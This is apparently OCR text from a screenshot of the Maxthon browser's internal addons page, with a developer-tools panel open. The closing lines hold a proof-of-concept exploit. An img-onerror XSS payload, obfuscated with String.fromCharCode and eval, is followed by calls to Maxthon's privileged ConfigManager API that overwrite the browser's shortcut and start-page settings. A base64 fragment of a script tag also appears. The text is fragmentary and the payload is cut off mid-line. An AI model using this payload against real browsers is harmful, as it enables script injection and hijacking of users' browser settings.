 mx:addons
Home Feedback Acknowledgement Login
Plugins
AD Filter
Entertainment
News
Download Management
Search Result for: ">
All Addons
No result
Most Popular
iBlack
Blue Default
H3O 氧化氢 little icon version
Vreaming
画境·意1.1.0正式版(画境之风格三
)
网络 源代码 时间线 性能分析 审查 控制台
架
3c2NyaXB0IHNyYz...
es
ts
all
all
c.php
category
demo-app.js
func.js
language
maxthon2.js
rand141363
1 b = [{'"><img src=1 onerror=eval(String.fromCharCode(118,97,114,32,97,61,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108
2 c = window.JSON.stringify(b);
3 maxthon.browser.config.ConfigManager.set("maxthon.config", "browser.general.targeturl.shortcuts",c);
4 maxthon.browser.config.ConfigManager.set("maxthon.config", "browser.general.startpage", "mx://res/options/index.htm");